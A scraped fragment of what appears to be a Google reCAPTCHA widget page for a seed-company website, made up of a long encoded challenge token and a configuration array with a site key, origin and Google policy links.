Fw6TDosOUBmTDp8KDaFdgB8OSwqLDscK+wq/[base64]/[base64]/CjVxtZgd5wrFsdndQVlNnOVZTWDY4w6o6KUfCscOsesOXwrnCtSzCrcOjWcOII3Nkwr7Dv8KYTjESwrw8R8KRw63CnS/Dq8KSUyzCq8KWwrrDgsKlw4AiwrTDm8ObdUBBw57CiUTCggHCv1k6FAkNdl4/wrjCgsK2wq4Uw47DsMKcfXvCvsOMYEzDrXXDvzDDvH4Mw6Iuw4/CnxR2w4/ClB9SZm3CojNITkrDshkQw5jCq8KNMsOMwpXCqcKZL8KqLsKlw6Riw4FEwpPCmSLChgULw4zCuAxBwqrCkyXDgsO7GsO8fSpLGMOmAgQGwprDosOfw6NadMKQc0TCqRfDox/[base64]/CmGbCgFPDnFMxKsKqO8KfB8OLw4p6IwJ1w7MCdD1WYcKhZDU2D8KGZGMZw5vCqyguPDp3K8O0wrMcbU3CiMO3JsO0wrLDlDFZcMKLw7gkccOdHj9NwpZiMzHChcO0asOnw7bDonzDoTUFw4x0WMKVwqjChyl5csOAwoRKCcOEw5Z2w7HClsOEPT/ClMK8aHnDrjE5w7FuV8K9SMKmMMK3wo9pw6LCt30Iw7Y0w5hdw5APwoUdB8KwIQJNwo9cw7tPDw7DkcOyw7rCsVAYw4pXI8OJw4/DiMOwRxVDwqvCoRvCrH/[base64]/w4wzRcOaYHrCmjVmw4g9OmNLw47CjHdkRcKrRsOVc8KlIcKob0zCigXDn8OmM8KQJBfCgUrDlcK7P8Ohw6RyccK9XcKPw7fDqsO5wowzRcOOwqrCp3/DgcOHwp3Dh8K1PFIzbgnCihbCvAoNK8OXRR3DkcOywqxKL1ohw53ClcOzSGvDpGxWwrXCmgtdTcKzbcONwpBKwo5fcwkXwpHCqyvCn8K7WGsLTkEAJEHCtcOmVD7DvjPCml0zRMO1w43CjsKpHEU+wr4Ow77DsQogWW7CshA9wqdTwr1rWFw/O8OSwp/CqcKbwr93w6bDp8KiMCfCo8ONwrlIwobCv0XCh8OdNhDChcK9w58Mw7wQwrrCs8Kzwp05w47CqBLDosOZw5RNMkXDqcKQYVLCn0UXZh7CvsOwD8OhT8OJw7MmHcKEw6poGGp4JDXCtAEoPgVaw758TVAXDwwpFmI9w7Aaw4olwp4bwo/CuDA4w4gaw65yHMOAw5EaBMKkMsODw6Atw61URVNDwrkxBcKKw4BvwqXDmG5Aw55rQ8KVJjdcw4HCncOxScOTwqU7NSIrMcKJG33DuDNYwpjDg8OSNk7CnjbCpcO7OMK2TMO8T8K1wp/ChxRkwq4ewqDCuVXCn8OhEsOjwrfDucOow5IkwrBww6ERHxnCvMKYO8KhQcKSGCPDswbDjsOMw7zCtQ1MwrIbw5PCusOQwo5pw7LCisKGBcO2R8KfIsOdV17Dnl8kwovDsnkRcivCpMOzUkp1BcOrPsKHw5Rpe1XDncOyJMOBLhLDgUHCgcK+w53CoEZwwoU/[base64]/wq3Dg8O0P8OZSMKsIMOYAcOewrFWwpjCn8Ojw4LCocOjw67DgsOzWcKDw6ELw61aRMK4w5Apwr/DqAUgQUs6w71lwrhUIhZvT8OgwrXCicKvw5bCmCjDpygjNcOwVcO3YsORwqrCocOzUz/DvUxJFS3Du8KoF8OXOkYnUsOrX3jDhsOfI8KUw6TCsMOgG8Kmw6nDu07DkyzCumfCjsOKw6/DvMK7PWU4XmxSNTnCtsOlwqrChcKkwqjCrMOVasOzORxiD1kCwooAJsOqcQbDg8Khwq8Tw63CokA3wo3CocKfwpfCqhXCjMOWwrbDqcKuwrpwwoE/LcKdwrzCi8KzF8Ola8Ovwo/CnsKnH0/Dt2/Drl/ChMKWwrp9BGx4LcORwrwrAsKUwp7DiMOmWW/[base64]/CvMOOwqRxHMKnwoDDk8KKUcOHW8Kdw5fCisKDwpLDry5Aw4PCh8KVRsK1esK4X8Kqf3rCsWzCscKRU8OOQQtHw588w6/[base64]/LMO/FlBWbwQPUmBRR8OaE8K1wo/DjcKWw7gtw5XCrMOlw7Z4YMKMZ8O5acOPw7wiw4LClsOCwpPDrcOuwpFaJ1HCik7CgMKbcV7CuMKdw7/[base64]/CuMO8w7UjwpYdwoDCtEYkw6V3w5NFw7cDw41Dwr3DnMK+A03CiX9swrhBXCoGwqjDk8OiP8KwC0PDuMKceMKfwp3DhcOCMMKvw6/[base64]/CosK+wrN8PSAywo7DiEbCgzhrecKKWsKVwqzCiMOaw6chwp7CusK5w5VYaQ1zUnVswrMQw6XCnMOeP8KTBwfDjsKDw4LDncOtGsOXZ8O2FMO1csKOdivDhVvClTfDlw7ClMO7K0nDqGHDlcKtw5R2wpLDlSh/wqHDt8O8R8KuSGRkZHsSw4BlbcKDworDjXt9PMKHwoM0w68iC2rChF5BV0c7BwXCm1hRIBTDhDHCmXRGw4XDtUdOw5PCrcKyc35twpPCp8Krw6djw4JPw4Mnf8OXwqDCgizDvUXCgFNewq7Ds2/DisKEw4M7w7ooAMK4w63ClMKawpUww49YwonCgx3Dg0oRY2jCtMKQw7rCo8K0N8KCw4/DjXvDocOaMMKbXF8Jw5fDr8O4NVc3NsKNASwEwpl9w7kPwodKCcOEHw3CpMKJw4RJTsKPYWpbw4V4w4TCg0JXVcOGIXLCrsKrMlLCssOkMjsOwp1Ww6cPZcK8w4bCp8OlDMOzbgEpw5nDscO/w4MjGMKLwpohw7DDogp3RcO7VxPDkcKrUSnDgmXCiQHCocKrwpPCp8K3EhDDksOzAyNBwpQ8IRFZw583aUvCgEfDrBZrE8O7XcKsw5TDkxjDv8KWw5XCkn3DnnDDswbCjcK2w5dOw6E8B2I/OcKIwoXCkxLCusOOwqPCjiROM2BxazTDrGNXw4bDsAR8wr9rNUDDncKswrvDqMOCQSbDuyvCpcOWTcOMMTgZw6DDscKNworCtjVtCMOaGcKDwoLCtDfCjAPDh1fChQTCtSVWDsKbAwZIKQJtw4lOZMKPw5o/[base64]/Cm8O6FGjDrGzCoivCv3dMdk0rHCx0w7IhFcKyL8K4w7BfVSzCtcOLwqHCkgDCkMOeFVlcCS/DkcKewpoTw4krwovDtH5CbcKjNcK6c3TCrlo6wpHDtsOSwrU0wrVqdcOTwpRpw6A7wrghYcOsw7rDtsO3W8OSJWnDlQVGwp/DnQXDs8K1wrQPIMKuwr3ChAtoQUPCq2N1GG/Dgnw2w5bCncOBwqxiQCpLC8OjwprDi8OkTsKww6Rcw7V1PMOiwqFUV8KYFxEIBUMYwqjCm8O+w7LCtsO4Gg9zwogmU8K0bA/ClDHClsKSwp4RAHM8wrdrw7R1D8OCMsO5w4Z/eHRjZjvCkMOfScOOZMKfEcO6w6ENwoYKwp7DiMKEw7cIfFXCssKLw50xA2nDgcOiw7fDisO9wrdmw6ZGZA/CuDvCsQfDlsOSw43CklIMasOgw5HDuFZjcCzCky12wqhIEcOZeWVpNXDDo2Uew6gHwpfCtQPDg24ZwoFPFWvCrlLCqsOOw7R2U2DDqsK+w7rCvsOfw74/XcOaUBvDksKUNzh4w5s9Sx8oa8OvEMKGNUvDlSgbQmzCklF1w5USGX7DmsK5BMO3wqvCh0rCj8Ozw7jCnsOqPj0bwqTCnMKzwo5uw6FUJMKFS8OaVsO7wpNtw7XCvUDDqMOCM0nCsUnDtMO0fQPDmMKwXcO8w5LDvsKww6svwrp5f0/Du8OtFA0Lwp/[base64]/[base64]/CjUfCjcO0wocyY8OvcjoUwpRFKcOiNjUuw4vCr8KBw77CvsKyw58GQMOpwp/DvgbDgMKMQcOrMxLCjMOWd2TCiMKDw79pwrLCl8OQwpc+DjzCncKoUTxnwoHCs1Fgw4DDtENCKmB5w6lXwrAXccOYWGnDmFLDsMOmw5PCjjhLwr7DpcKew4HCoMO7V8OxfU7ChsKTwobCu8O+w5pswpvCgSYIfUsuw4XCuMKzfwE2TMO6w7JFRW/ClsOBKEbCkh9BwpUxwqlGwoF/ClNtw6nDhsKYFSbDnDkYwprClhBYUcKWw53CpsKhw4Vgw5l8f8OPMVbCnDnDjX1gO8KpwpYpw4TDsSlkw6hNTcKGw7zCosK9JSfDoitfwpbCtndXwrFqNm/DoDvCm8Ktw5fCgnnCpTDDhRVDdcK9wrHCucKdw7LCojInw6DDvsOzSCXCrcOUw4PCgMO4aj4lwozDjQwse30Pw4PDp8O6wo3CsGdIKCvDqSHDsMOAMcOHACNnw73DkMOmKsKuwp0/w5FSw7PCkErCv28FDCXDn8KFS8KPw5AtwojDjn/Dm0Imw4LCpFvCjMOUOnxtMyR/QkDDpX56wr/[base64]/wrIawo9dTzTCni/CkV/DiirDlkXDgMOKNQteWh4cwo/Dnmhpw77Cs8O/[base64]/[base64]/DlsKOccOfwrbClMKOwrYjNx7Drjh+woJ6wr11wqhPw6ZfCcKoMRvCnsKWw6XCkcK7DEhQwqZPaBRBw63DhlLCn3QXU8OSBHHDj1nDqMONwrrDmQslw47ChMKVw58uZcO7wo/DnQ7DpHrDnwEiwojDk3XDgV8gHMO5MsKNwo7Dtw3DjCTCh8KvwpwlwqFBOsKlw6xcw6p+fcKywp1TPsOwRQNTBcOmXMOAaTocw51MwoPDuMOMwoZOwpzCnxjDgytNaS/Cqz7Dv8K5w7RZwo7DkyXCsCARwp3Cp8Klw4rCtQA5wo3DonTCvcKBR8Kmw5vDqMK3woXDpmYawoxDwpPCgsO+NcOWwqzCsxAWF0pZUMKvwr1gawUKwqJ1R8KVw5/CvsOWPynDqsObHMK2bsKdFWEuwpfCo8O0UCrCksKRMh/CvsKgP8KwwpYMZz7CiMKNwozDisO4csKiw70Uw754Ai8+OFtHw4jCpMOMa3BoNcOQw6jCtsOCwqF/wofDklJPHcKuwphLMQfClMKRw6TDnjHDkgLDgcKgw597RAB/w4RFw4/Dm8K6woxQwo3DjyQiwrbCq8O4H3RYwr5ow68/w5opwoQsKcOkw4xkWTMqFVHClG0aAAUhwp7Ck3JBCUbDsirDjsKNOcOFYH3ChGJgFMKpwoXCrz8Yw7bCly7Cq8ORU8KnAWEgWMKqwo0bw7odZcO3QsK3BCnDqsKRc2kpwpXCkk1TLsO6w5PCn8Ofw6zDicKow7h7w4MQwph/[base64]/Dsll4IBjDrcOfMMKjwoY3dsKebcKUWcKyw40fEwlIcwHCp8KFw6xwwpHCgsKPwpgRwpcmw514HMKow5QHVcKkw5UfLEfDiDRrBjfCs2jCrgUtw7/CixjDg8Kaw4zDgjAsTMK2fHwRVsOecMOlw43DrsOFw44yw4rDrcOyWm/[base64]/ClcOnAipGw6zCg3JHwrIyUsKzO8OvWR0kwqBbYMKxVnY7wpkbwo3Dn8KBQMOnOSnDpgrCsXvCtG3DuMOEw5PCvMO+wp0zRMO8LCcAVn8uQQHCkGLDmjbCsWPCiHgADMOlPMKHwpTDmC7DnWPClMKWfjDClcKbeMOCw4nDtMKyf8K6CsKOw6dGJl8QwpTDjF/Cs8Omw7jDihHDpSXDkxdXw5/CvsO1wpdKecKOw6/Cqz7DhMOKbTDDtMOMwp8HWTNXPsKvPUZrw5tOPsONwo/Co8KVKMKFw5fDrcONwrXCnxlxwoRywpNfw4fCuMOiSWnCgUPCtsKnfw0RwoRrwoJ/[base64]/TzdXN3PDoMOvfcKuFkgqcEHDmcK0NUBQMkMuwoFKw6s/AMOMwqpOw7jCqw1jaETCmsO8w5ovwpcvCC4Yw6XDgsKTEMK9dh3CksOLw4vCi8KGwr/DiMKuwonCnz3DucK3w58gwr7Co8OmDnLChhlMaMKAwo/Dr8OZwqouw5pFfsKlw7kAC8OBGcOGwqPDqGgHwobDhsKBZ8KZwpoxHm0/[base64]/Co399AFXCgMK5M8KzDQs3w5jCim/CpFdswopuw5nChcO7ZzkqJ311QsO7QsK6WMKew4HCo8OpwpoBw7UjdEjCuMOqDwQ/w6HDgsKmTRorasKYLHLCrSEYwppZEMOXw6VQwppXJydcSQthw6wZCMOOw5TCtjk5RhTCpsO+UHTCsMOLw71uM0lfOnPCkGfChsKXwp7DucKsAsKow4Qqw5vDiMOIM8OjLcOJA0Qzw6xuCcKdwrZew4vCkAvCisKuEcKuwojCkk7Du2TCpMKhYkdLwrgsSiXCtg/Chx7CocOpIypqwr/DvU7CvcOSwqPDmsKSNj4PaMOPwqXCgiPDqcKQLn4Hw48CwobDgHjDvhtRCcOmw6fDtMOjFW3DpMKxTRrDqsOLawbCqMOURFnDgnY0LsOtHsOEwoTCrMKZwpTCsk7Dn8KswqtqdsO5wqF1wr/Cq1vCsBbDgsKRABPCvxjCk8O8L1fDjcO9w7fCo011LsOvI17DmMORYsOLQsKaw6kywqcswrnCocK3wqvCicK0wrh/wrbDk8OLw6zDr1PDtwRbWR0RcSxiwpdBO8K1wr8iwoPDiH0/XF3CpWsnw70ywpZhw5TDuzfCunAZwrLCh2UmwpnDqyrDijVqwqdew4RYw68VfV/CnMKuPsOEwqLCqsO9wq5+wodqajwsVChuVkvCoU9DdMOPwq/[base64]/w61WwpDCgRrDm8OpV8Klw75bwpPDiCLCl259fzzCpMOWw5ZuRmzCqEXDrMO6Y3nDh34QEjHDsCbDusOOw58abwBeJsObw6zCkUlawoLCpMO9w4gawp0+w6FXwrMgFsOawrbCiMOzw7wpGCB1ScK0VEjCj8KkIsKSw6AWw6www6FcZXk9wp/[base64]/CnsKjdcKWMTPCmWUSw50jcinClX0cQcOMwojDjnDCtlZ1QcO+LAh2wrrDu2wfwoQ+Z8Kawp3CrMKzDMOcw5vCinLDvk9Qw780woHDi8OtwpBjEsKfworDosKJw45qB8KrT8OZdVzCv2HCscKIw6VaasOaLsKUw7AoKMOaw6XCtUEIw4vDkjvChS9EDT1/[base64]/CuHbDs8K2aWljTyR8w7EMKjJXw6zDhSfDpA/DlSfDgR4qCMKfQC0/wp96wpPDkMOtw4PDjsOpWR91w5vDlhN7wowiRz1fdjjCth7CiyDCosOwwqokw7rDvsOHw6BuJQgCdsOlw6jCngbDgWDDucO4AMKGw4vCpWnCucKZAcKuw5kyPgw4W8Ovw6VNez/DmcK/KcKSw6PDllIfZGTClgkjwoxUw5LDnlXCt2Elw7rDocK2w5lEwqnCkTVELMOXLVIpwoR4GsK+JCXChsKRRyjDolERwol7fsKLD8OGw7x4WMKuUQLDh3hbwpY/[base64]/[base64]/w6rCmsKBwoU0CsK/w4rDrAILJsKDwrEVZGtQesODwrNPCTZLwpRiwrpCwoPDhMKHw5hpw6NTw5HCmTh5asKnwr/Cs8KDw5vDtyDCjsKyOWYMw7UcDMK/w4FSJFXCtkHCnW8YwrfDnTXDuk7Cp8K2WcOawpFhwq3CkXXCtmbDqcKIOyvDgMOIZMKew43DqlxxKlvCvMOPf3TClXImw4XDrcKxF0HDuMOAwo44wo4JNsO/dsO0YlfCiS/[base64]/Dv3NCwo8LwoHCmyXDsMK9w64fIEwbdcKyw5HCocOEw4rDicOFwpPCkj86MMOGw7tjw5HDjcKuKG1ewp3DhwoNTcKpw7DCm8KWPMOZwowVN8KDIsKfN1pVw69bMsOMw77CrBDCisOtHyNSbmEQw5/Crk1PwrTDn0NdBsKJw7BmF8OKwpnDqnXDisKCwqPCr28/dXLDqcKkFUzDi2xfKBnDgcO0wqfDmcOuwrHCiD3CncKWBkLCvMKNwr4Vw7PDnkpfw5odNcK0I8KYwpDDkMO/cFNhwqjDggwhLTpCbcOBw4JVQMKGwo/Cg2zCnEhYZ8KTA13Cv8KqwrHCs8K/wo/Dn2liYy59SwdDOMK/wqtSbH7Cj8KHIcKxPBjDiSPDognCq8O0wq3CvHbDvsOEwrXCosOuTcOBE8Opa0TCuTBgZcK0w4DClcK1wpfDm8OYw7R/w7ssw4bCkMKsG8KSwrPDjWbCnMKqQUvDtcOewrQ+EiDCosK1csKvC8KBw6HCj8KBZFHCj3DCvsKNw7Uqwo51w7NdYgEHIxk2wrjCvhnDuC9SUShkw4wuYyAlG8OvF25Xw5AGOwwkwqoKW8KfcsKEXX/DqlfDlcKRw4nCr0bCo8OPExY0P33CksKlw5LDhsK5T8OnBsOLwqrCh37Dp8OeIHTCucOmK8OuwrvDgMOxEgTClgnDvXnDusOyfMOoLMO/a8OxwpcHPsOFwoPCmcOQdS3Djy4qwo/[base64]/[base64]/CqcO3wpwNw45fw47CjMK2T2LCsMO7VMOcw67CicOOwpIEwqUMCCvDgsK/cFjCnBzCpEYpZHV8IMOIw4nDtxVQPVTDvMKtUcOXMMOvDTk0e08zFVPCv2vDjsKXw7fCg8KOwr47w7XDgALCoADCuEHClMONw4nCosKmwrwxw4szJT9ZZVVfw5zDnELDvQ7CiiXCp8KoPyFkR21nwpoJwppUScOcw5N/fGLDkcK+w5PCp8KHbsOcS8K5w6/CksKZwpDDjDHCoMOgw77DjcKsJ2svwpzChsOewqPDugROw7bDucKbw7nDkyVRw4VBO8K5b2HCkcO9w4x/dsODLwXDu31reXIsYcOXw5JkPVDDgXjCmXtoInlMcxjDvsO0wpzCtXnCqR0MYFxawq4IS2kRw7DDgMKXwpluw6V3w6fDmsKiw7Ybw4QSwrvDsDLCrxjCrsKmwrPDuQXDgTnDvMOfw4IFwrlrwqdEHsOuwpvCsAcmW8Ozw7Y/[base64]/DpQzDh8O5w5xiw5vDj3cSw4oJw6l3HcKjw4/CognDlMKVYsKnGiQcOMKKAwfCtsOMCidLD8KDasKTw4tEw5XCvzp4EMOzwp8vZAXDqsK9wrDDtMKcwrtzwrHCsB8TXcKPwo51UxjCqcKMesKTw6DDucOdT8KUdMKRwp8XRTMbw4rDtyIHF8Olw7/CknwDJcK+w69ww5UZXSk2woAvJSUNw75ywqw4DRdHwprCv8Opwp83w7tjLF3DpsKCGwrDnMK6HcOTwoLDhwcORMKDwpBAwpkkw7NpwpEmdEHDjDDDqsK1OMOAw7MQdcKiwo/[base64]/w7LDt8KtwqLCvcK8LcKvw6HDu8O0w7Ygw7XCn8OUwpo/wpjCj8Kyw5/Cmi8aw7bClCzCmcKXGBzDrRnDp0/DlR1IIMKbBn/CoDh/[base64]/[base64]/DscOwP8KIw7XDvFLCqsOpIk88LyQBbzPDhjnCuMOZBcKJVMKqa2LDiD8xQlFmRcO9w5Aew4rDjDBXLgVvOsOdwoB/GTgeTyJRw4hWwow1HXRBPMOyw4tMw71sT2dAL1dGND7CmMO9ClIzwpzCv8KpGsKgCVXDgQHCqwcSUyfDocKCXsOPccOfwr/[base64]/CncOSN8KIw4zCtcK0wrF+wo3DssOiw5TDpcO6KAg9wpssw64MIE1nw4wcecOxNMOYw5lnwrl6w67DrcKkw7h/GsK6wpjDrcK3e3fDoMOuXRBWw4JjIkbCicKrGsKiwonCpMKBwrnDsC4CwpjDoMK/woZIw67CpRXDmMOfwrLCu8OHwosLGifCtkN8a8K/BMKwcMOTE8O6W8Kpw5lBDBLDq8KibcOeQwVxScK7wr4Ww6nCh8K2w6Qmw4fDucO2w5HDp0x3EAlLUG9MPijDv8O9w6zCtcOsRgd2KUTCo8K2JVJTw4xLaklBw6YJCy5KAMOew6TDqCEPc8O0SsOYZMK0w7IGw67DrTlRw6nDj8KlRMKmFcKlI8OLwo4uAT/DmUnCj8KjHsO7KAXDpm8BAhhWwpsDw7vDkMKJw4V8UMOewql1w47CkBBXwqvCoyrDpcO5QgRIwolkUmISw4LDkDjDg8KBesKISicBQsO9woXDgCzCp8KMesKhworCtkHCv0ksNcKPA2/[base64]/Dh8K/w4NXw5fChXc+wpRmasKOwr3CvcKZB8KZPzHCh1VmUVDClMKuDmTDjFXDvcK9wqnCs8Oww7ohFjnCjjDChnUxwppLSMKsGMKQXGjDi8KewpMswqRASE3CilPCn8O/DC15QhsZNA7CuMOFwr16w5/CssKDw5oLNCYxb0gXYsOwFsOtw4ZRXcOUw7hSwo5qw6HCgyrDuRfDiMKCT2QEw6nCjy0Sw7zDuMKew48uw6kCJsKIwqd0EcK2w45Hw5/DqsOcG8KLwo/[base64]/ChsKrw5YLw5cHw6TCl8Kxwr7CmcKVR8OJfjx3w7QDwro+w6AAwoMGwoTDrwHCvE7CpsOXw6piFXpbwrjCkMKcbcOhV1EWwrcQHRkUCcOreRsRb8OLOcKmw6jDssKJekDCqcK4By8SX1B4w5nCrhDDiWPDjV0JacKDHAfCsllBacKQDcOEMcKzw73DhsK/KHUnw4rCkcOJw4kvdT11RkrCpT1Hw77CrsKmAkLDlWBRMEnDi0rDnsKQHzRhNAnDt05uw7pdwq3CrMO4wrrDo1LDssKBP8OZw7/CpBsvw63Cs3fDqQIZUkvDpC1uwqseP8O3w7oMw7F8wrUQw5E5w6tQF8Kiw6ckworDuTkdAijCjcKeZMO4P8Ojw7gaO8OQei/Cr3kxwo/CijnDmRlmwqUTw7UQJDMuFCTDrBHDgcOKNMOdQD/Dj8Kbw449K2YLw6TCssKOBhHDsgYjwqnDtcKpw4jCrsKfZcOQTUFzGhN/w4NfwqdCw60qwpDCt0nDlW/DlDAtw6nDh1kDw65WdQ9FwqTCjW3Dk8OfC21IMW/Ckl3Cv8KVaQnCk8OewodqBxxcwqoHTMK4IsKCwqNOwqwDdsOsYsObwowDw67Ch1LDmcK5woAaE8K6w7BNPWnCiSNoAMOfbsKEBsOEV8KQU0vDpHvDiUzDjz7DqhrCj8K2w65VwqcLw5XCucKgwrrCujVrwpcLOMOLw5/DjMK/w5LDmAs7UsOda8KkwrAcGy3DucKYwoYbHcKzUsOJPhbCl8KLw6I7DmxpHDvCoDPCvsO1ZhzDpgYsw43CjmXDqU3ClMKSSEjCu2jCj8KcWBQHwo4/w7cxTcOnW3F5w4/CuGfCnsKqK3/Cp0/[base64]/[base64]/Clg4RFlNrw4rCksOab8Kdw5ksw5wFwpMvw58/aMKcw4HDpMOHMyDDrMK/wrrCm8OmEAPCscKTwqrDpE3Dj1XDnsOxQgYLV8KUw4dkw4zDtFHDscKdCMKwcz/Dv3zDosKlJcOkABQWwqI/b8ONwrYvKsOkQhJ5woXCj8OtwpFfwqQcRGDDhnF7wqTDnMK1wp7DpMKlwolxBDDCjsOadGkPw5fCk8KeQxRLJMO4wqLDnQ/Dq8O0B08sw6vDpcKXMMOrQxPDnMOcw6HDvcKgw6rDuUUjw7hkAjVdw55uZEgrFlDDisOqeELCrlPDmUbDjcOLNkbCm8KkA2zCpXPCnV18IsKJwoXCsXfDnXIZHgTDjETDtcKlwq0JWVMYa8KXe8Kawo/CvcOQJA3DnTrDisOtK8O8wo/Dk8KBXW3Dl3zDmSRdwqLDusOMNMKtZnBBIELCkcKkYMOXEsKaAyjCsMKWMcK4dDHDuQPDjMOgAcKcw7J1wpDCsMOuw6vDtRklBXXDv0towqrCqMKCdsKjwofCsijDpsKGwqzClMO6PBvCssKVKlskwooEPELDoMKUw6/[base64]/CnXoow64WNSkGw7cLcsOVwqkswoHDqMKxJMKmEGdGeFjCmMOeNSJEfsKywqoeLcOSw5/DtVE8VcKKHcOPwrzDuDTDocOnw7ZhBMOjw7DDuAl/wqLCmMOmwqUaXD5aXsOAbwTCrAV8wqAuw7TDvR7CgCLCv8KDw6FTw67DnWbDlcOOw4fDnD/[base64]/DhVdkYBbDgRIzDcOAwqPDoxM3w6vDhcKIw75KM8OTwr/CtsO2SMO5w4fDsmbDlxgZLcKJwrF/wptGJMKIw4wKJsK6wqDCgjNORQXDhCdIa3NRwr7DvHDChMKww6DDmnVPGMK8QgbCqlLDtFXDrS3DokrDkMO9w7rCgyl5wp9NBcORwrbCv2jCnMOBc8Oaw5TDuidje0zDj8OAwoPDnkgoEVDDscKsVMK0w6towqrDucKwQXvClX/DmDfCo8K1w7jDlQRoXMOoIcOrRcK5wpNOw5jCq0/DpsKhw7spH8KzQcKnb8K1csKGw6J6w4NbwrhTc8OGwqbCj8Kpw7BJw67DlcOxw6FNwrlNwrMBw67DgF9Ew64Gw6fDisK3wp3CqTjCuETCogjDsB/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcIXNcgAAAAAH0o4ye8CyseUX-6xDFOlNsQxx78\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://klamathsiskiyouseeds.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225dTU4H7kavlt707cWsuqLcnIXbbVI0bGfQUgsy1v/ow\\u003d\x22,1,0,null,1,1769291106965,0,0,[226],null,[195,54,168,98],\x22RC-kjKn7khH7iEx-A\x22,null,null,null,null,null,\x220dAFcWeA51x7_shytyNzL6CTFHJKJ0puaSNUJ7dXH1KJBnGVJLr6gQfW1QSIk9VNnBy9BI64rFEBXSOfgI0agDWKqNFzF-OBRscA\x22,1769373906960]");
    </script></body></html>